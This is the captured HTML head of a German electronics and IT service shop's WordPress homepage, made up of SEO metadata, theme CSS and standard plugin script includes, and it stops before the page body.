

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radio-benzel.de/
body_size: 17104
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Startseite - Radio Benzel</title>
	<meta name="description" content="Radio Benzel ist Ihr kompetenter Ansprechpartner in Sachen Fernsehen, Telefonie und Internet, sowie für die Welt der EDV." />
	<link rel="canonical" href="https://www.radio-benzel.de/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Startseite - Radio Benzel" />
	<meta property="og:description" content="Radio Benzel ist Ihr kompetenter Ansprechpartner in Sachen Fernsehen, Telefonie und Internet, sowie für die Welt der EDV." />
	<meta property="og:url" content="https://www.radio-benzel.de/" />
	<meta property="og:site_name" content="Radio Benzel" />
	<meta property="article:modified_time" content="2021-05-27T16:56:54+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.radio-benzel.de/","url":"https://www.radio-benzel.de/","name":"Startseite - Radio Benzel","isPartOf":{"@id":"https://www.radio-benzel.de/#website"},"datePublished":"2015-10-19T14:50:44+00:00","dateModified":"2021-05-27T16:56:54+00:00","description":"Radio Benzel ist Ihr kompetenter Ansprechpartner in Sachen Fernsehen, Telefonie und Internet, sowie für die Welt der EDV.","breadcrumb":{"@id":"https://www.radio-benzel.de/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.radio-benzel.de/"]}]},{"@type":"BreadcrumbList","@id":"https://www.radio-benzel.de/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.radio-benzel.de/#website","url":"https://www.radio-benzel.de/","name":"Radio Benzel","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.radio-benzel.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<meta name="google-site-verification" content="UA-45806964-1" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.radio-benzel.de' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Radio Benzel &raquo; Feed" href="https://www.radio-benzel.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Radio Benzel &raquo; Kommentar-Feed" href="https://www.radio-benzel.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.radio-benzel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radio-benzel.de%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.radio-benzel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radio-benzel.de%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.radio-benzel.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.radio-benzel.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://www.radio-benzel.de/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.1.60' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://www.radio-benzel.de/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.1.60' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://www.radio-benzel.de/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplays.css?ver=3.1.60' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://www.radio-benzel.de/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.radio-benzel.de/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-css' href='https://www.radio-benzel.de/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sow-slider-slider-css' href='https://www.radio-benzel.de/wp-content/plugins/so-widgets-bundle/css/slider/slider.css?ver=1.69.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-slider-default-6d39609536fd-css' href='https://www.radio-benzel.de/wp-content/uploads/siteorigin-widgets/sow-slider-default-6d39609536fd.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='repairpress-main-css' href='https://www.radio-benzel.de/wp-content/themes/repairpress-pt/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='repairpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.header__widgets, .header .icon-box__title { color: 0; }
.header .icon-box__subtitle { color: #ffffff; }
.top-navigation .sub-menu > li > a { background-color: #b7c6e3; }
.top { background: #b7c6e3 linear-gradient(to bottom, #b7c6e3, #b4c3e0); }
.top { border-bottom-color: #eaf9ff; }
.top::before { border-top-color: #eaf9ff; }
.top::after { border-left-color: #eaf9ff; }
.top-navigation .sub-menu > li > a, .top-navigation .sub-menu > li > .sub-menu { border-color: #aab9d6; }
.top, .top-navigation > li > a, .top-navigation .sub-menu > li > a { color: #aab0be; }
.top-navigation > li > a:hover, .top-navigation > li > a:focus, .top-navigation .sub-menu > li > a:focus, .top-navigation .sub-menu > li > a:hover { color: #b7bdcb; }
.header__container, .top::before, .top::after { background-color: #b7c6e3; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #3d3d3d; }
.breadcrumbs a:hover { color: #303030; }
.breadcrumbs span > span { color: #999999; }
.header__navigation { background-color: #ffffff; }
@media (min-width: 992px) { .header__navigation-widgets, .header__navigation-widgets::before, .header__navigation-widgets::after, .header__container::after, .header--no-nav-widgets .header__navigation::after { background-color: #ffffff; } }
@media (min-width: 992px) { .main-navigation > li > a, .home-icon, .main-navigation .menu-item-has-children::after { color: #aaaaaa; } }
@media (min-width: 992px) { .main-navigation > li > a:hover, .home-icon:hover, .home-icon:focus, .main-navigation > .current-menu-item > a:focus, .main-navigation > .current-menu-item > a:hover, .main-navigation > li:focus::after, .main-navigation > li:hover::after { color: #666666; } }
@media (min-width: 992px) { .main-navigation > li:focus > a::after, .main-navigation > li:hover > a::after { background-color: #666666; } }
@media (min-width: 992px) { .main-navigation > .current-menu-item > a, .main-navigation > .current-menu-item.menu-item-has-children::after, .main-navigation > .current-menu-item > a:hover, .main-navigation > .current-menu-item.menu-item-has-children:hover > a, .main-navigation > .current-menu-item.menu-item-has-children:focus::after, .main-navigation > .current-menu-item.menu-item-has-children:hover::after { color: #3baed4; } }
@media (min-width: 992px) { .main-navigation > .current-menu-item > a::after, .main-navigation > .current-menu-item > a:focus::after, .main-navigation > .current-menu-item > a:hover::after, .main-navigation > .current-menu-item.menu-item-has-children:focus > a::after, .main-navigation > .current-menu-item.menu-item-has-children:hover > a::after { background-color: #3baed4; } }
@media (min-width: 992px) { .main-navigation .sub-menu > li > a { background-color: #3baed4; } }
@media (min-width: 992px) { .main-navigation .sub-menu > li:first-of-type { border-color: #2ea1c7; } }
@media (min-width: 992px) { .main-navigation .sub-menu > li > a, .main-navigation .sub-menu .sub-menu > li > a { border-color: #4fc2e8; } }
@media (min-width: 992px) { .main-navigation .sub-menu > li > a:hover { background-color: #4fc2e8; } }
@media (min-width: 992px) { .main-navigation .sub-menu > li > a, .main-navigation .sub-menu > li > a:hover { color: #ffffff; } }
@media (max-width: 991px) { .main-navigation > li > a, .home-icon { color: #666666; } }
@media (max-width: 991px) { .home-icon:focus, .home-icon:hover, .main-navigation > li:hover > a, .main-navigation > li:focus > a { color: #333333; } }
@media (max-width: 991px) { .main-navigation .sub-menu > li > a { color: #999999; } }
@media (max-width: 991px) { .main-navigation .sub-menu > li > a:hover { color: #666666; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url(""); }
.main-title h1, .main-title h2 { color: #3d3d3d; }
.main-title h3 { color: #999999; }
body, .latest-news__excerpt, .content-area .icon-box__subtitle { color: #000000; }
.hentry .entry-content { color: #000000; }
h1, h2, h3, h4, h5, h6, hentry__title, .hentry__title a, .page-box__title a, .latest-news__title, .accordion__panel a, .icon-menu__link { color: #3d3d3d; }
.header .icon-box .fa, .content-area .icon-box .fa, .step:hover .step__number, .latest-news--more-news, .accordion .more-link:focus, .accordion .more-link:hover, a, .person-profile__social_icon:hover, .sidebar .widget_nav_menu .menu li.current-menu-item > a, body.woocommerce-page ul.products li.product a:hover img, .woocommerce ul.products li.product a:hover img, body.woocommerce-page ul.products li.product .price, .woocommerce ul.products li.product .price, body.woocommerce-page .star-rating, .woocommerce .star-rating, body.woocommerce-page div.product p.price, body.woocommerce-page p.stars a, body.woocommerce-page ul.product_list_widget .amount, .woocommerce.widget_shopping_cart .total .amount, body.woocommerce-page .widget_product_categories .product-categories li.current-cat>a, body.woocommerce-page nav.woocommerce-pagination ul li .prev, body.woocommerce-page nav.woocommerce-pagination ul li .next, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a { color: #3baed4; }
@media (min-width: 992px) { .social-icons__link:hover { color: #3baed4; } }
html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #2ea1c7; }
a:hover, a:focus { color: #1588ae; }
.btn-primary, .navbar-toggle, .person-profile__tag, .testimonial__carousel, .widget_calendar caption, .widget_search .search-submit, .pagination .prev, .pagination .next, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout, body.woocommerce-page button.button.alt, body.woocommerce-page .woocommerce-error a.button, body.woocommerce-page .woocommerce-info a.button, body.woocommerce-page .woocommerce-message a.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body.woocommerce-page #payment #place_order, body.woocommerce-page #review_form #respond input#submit, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev, body.woocommerce-page nav.woocommerce-pagination ul li .next, body.woocommerce-page span.onsale, .woocommerce span.onsale, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a::after { background-color: #3baed4; }
.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .navbar-toggle:hover, .testimonial__carousel:hover, .widget_search .search-submit:hover, .widget_search .search-submit:focus, .pagination .prev:hover, .pagination .next:hover, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page .woocommerce-error a.button:hover, body.woocommerce-page .woocommerce-info a.button:hover, body.woocommerce-page .woocommerce-message a.button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover { background-color: #2ea1c7; }
.btn-primary, .pagination .prev, .pagination .next, body.woocommerce-page .widget_shopping_cart_content .buttons .checkout { border-color: #3baed4; }
.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .pagination .prev:hover, .pagination .next:hover { border-color: #2ea1c7; }
.footer-top { background-color: #2f538a; }
.footer-top__headings { color: #ffffff; }
.footer-top, .footer-top .textwidget { color: #aab5c9; }
.footer-top .widget_nav_menu .menu a { color: #aab5c9; }
.footer { background-color: #b7c6e3; }
.footer-bottom { color: #ffffff; }
.footer-bottom a { color: #ffffff; }
/* WP Customizer end */
@media (min-width: 992px) { .header__logo img { margin-top: 0px; } }

/* User custom CSS start */
.entry-content .page-box p {
    font-size: 15px;
    margin-bottom: 18px;
}
body, .latest-news__excerpt, .content-area .icon-box__subtitle {
    color: #000000;
}

/* User custom CSS end */

/*# sourceURL=repairpress-main-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.radio-benzel.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.radio-benzel.de\/wp-admin\/admin-ajax.php","nonce":"c385ca2990","hideEffect":"fade","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radio-benzel.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.radio-benzel.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.radio-benzel.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.radio-benzel.de/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.min.js?ver=1.69.0" id="sow-slider-slider-cycle2-js"></script>
<script type="text/javascript" id="sow-slider-slider-js-extra">
/* <![CDATA[ */
var sowb_slider_allowed_protocols = ["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn","skype","skype","steam"];
//# sourceURL=sow-slider-slider-js-extra
/* ]]> */
</script>
